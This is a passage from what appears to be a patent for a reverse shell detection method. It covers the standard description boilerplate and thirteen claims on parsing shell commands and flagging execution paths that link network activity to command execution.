The computer-readable medium in the embodiments includes permanent and non-permanent, removable and non-removable media, and information storage may be implemented by any method or technology. The information may be computer-readable instructions, data structures, program modules, or other data. Examples of computer storage media include, but are not limited to, phase change memory (PRAM), static random access memory (SRAM), dynamic random access memory (DRAM), other types of random access memory (RAM), read-only memory (ROM), electrically erasable programmable read-only memory (EEPROM), flash memory, or other memory technologies, CD-ROM, digital versatile disc (DVD), or other optical storage, magnetic cassette tape, magnetic tape, magnetic disk storage, or other magnetic storage devices, or any other non-transmission medium, which can be used to store information accessible by a computing device.

The computer instructions stored in the storage medium in the above embodiment are used to cause the computer to execute the reverse shell detection method according to any of the above embodiments, and have the beneficial effects of the corresponding method embodiment, which will not be repeated here.

A person of ordinary skill in the art should understand that the discussions of any of the above embodiments are exemplary only, and are not intended to imply that the scope of the present disclosure (including the claims) is limited to these examples; under the concept of the present disclosure, the technical features in the above embodiments or in different embodiments may also be combined, the steps may be implemented in any order, and there are many other variations of different aspects of the embodiments of the present disclosure as described above, which are not provided in detail for the sake of brevity.

In addition, to simplify the description and discussion, and not to make the embodiments of the present disclosure difficult to understand, well-known power/ground connections to integrated circuit (IC) chips and other components may or may not be shown in the provided figures. Furthermore, the apparatus may be shown in block diagram form in order to avoid making the embodiments of the present disclosure difficult to understand, and this also takes into account the fact that the details of the implementation of these block diagram apparatus are highly dependent on the platform on which the embodiments of the present disclosure will be implemented (that is, these details should be completely within the understanding of those skilled in the art). In the case where specific details (for example, circuits) are set forth in order to describe exemplary embodiments of the present disclosure, it will be apparent to those skilled in the art that embodiments of the present disclosure may be implemented without these specific details or with variations of these specific details. Therefore, these descriptions should be considered as illustrative and not restrictive.

Although the present disclosure has been described in conjunction with specific embodiments thereof, many alternatives, modifications and variations of these embodiments will be apparent to those of ordinary skill in the art from the foregoing description. For example, other memory architectures (such as dynamic RAM (DRAM)) may be used in the embodiments discussed.

The embodiments of the present disclosure are intended to cover all such alternatives, modifications and variations that fall within the broad scope of the appended claims. Therefore, any omission, modification, equivalent replacement, improvement, etc. made within the spirit and principle of the embodiments of the present disclosure shall be included within the protection scope of the present disclosure.

## Claims

1. A reverse shell detection method, comprising:
obtaining a first shell command;
performing syntax analysis on the first shell command to obtain a command execution intention for the first shell command;
determining a command execution path corresponding to the first shell command based on the command execution intention; and
determining whether the first shell command is a reverse shell intrusion command in response to at least one node in the command execution path satisfying a first predetermined condition.

2. The method according to claim 1, wherein the first shell command is generated by a first server, and the first shell command is configured to cause the first server to access a second server.

3. The method according to claim 1, wherein performing the syntax analysis on the first shell command to obtain the command execution intention for the first shell command comprises:
performing semantic parsing on the first shell command to obtain at least one command element in the first shell command; and
performing intention analysis on the at least one command element to obtain the command execution intention.

4. The method according to claim 3, wherein performing the intention analysis on the at least one command element to obtain the command execution intention comprises:
determining a first code language of the first shell command;
obtaining an intention tag library corresponding to the first code language based on the first code language, wherein the intention tag library comprises a function attribute of at least a portion of basic commands in the first code language; and
parsing the at least one command element based on the intention tag library to obtain a command execution intention for each of the command elements.

5. The method according to claim 4, wherein parsing the at least one command element based on the intention tag library to obtain the command execution intention for each of the command elements comprises:
obtaining a basic command and an execution object of the basic command in one of the command elements; and
obtaining the command execution intention for each of the command elements based on a function attribute of the basic command and the execution object of the basic command.

6. The method according to claim 5, wherein obtaining the command execution intention for each of the command elements comprises:
determining at least one of pipe information, file information, network interaction information, input information, output information, or a command executor in each of the command elements.

7. The method according to claim 3, wherein determining the command execution path corresponding to the first shell command based on the command execution intention comprises:
obtaining, based on the command execution intention, target command elements that satisfy a second predetermined condition and a connection relationship between the target command elements in the at least one command element; and
determining a command execution path between the target command elements based on the connection relationship.

8. The method according to claim 7, wherein the second predetermined condition comprises: at least one of network interaction, a command executor, or a pipe being present in a node corresponding to the command element.

9. The method according to claim 1, wherein before determining a detection result of the first shell command in response to the at least one node in the command execution path satisfying the first predetermined condition, the method further comprises:
determining that the command execution path is a closed-loop path;
wherein the command execution path is a closed-loop path comprises: the first server obtaining a second command from the second server and executing the second command, and sending an execution result to the second server.

10. The method according to claim 1, wherein the first predetermined condition comprises:
a network node being present in the command execution path;
an executor node being present in the command execution path; and
the network node being directly or indirectly connected to the executor node.

11. A reverse shell detection apparatus, comprising:
an obtaining module configured to obtain a first shell command;
an analysis module configured to perform syntax analysis on the first shell command to obtain a command execution intention for the first shell command;
a path construction module configured to determine a command execution path corresponding to the first shell command based on the command execution intention; and
a detection module configured to, in response to at least one node in the command execution path satisfying a first predetermined condition, determine whether the first shell command is a reverse shell intrusion command.

12. An electronic device, comprising a memory, a processor, and a computer program stored on the memory and executable on the processor, wherein the processor implements the reverse shell detection method according to any one of claims 1 to 10 when executing the program.

13. A non-transitory computer-readable storage medium storing computer instructions, wherein the computer instructions are configured to cause a computer to execute the reverse shell detection method according to any one of claims 1 to 10.
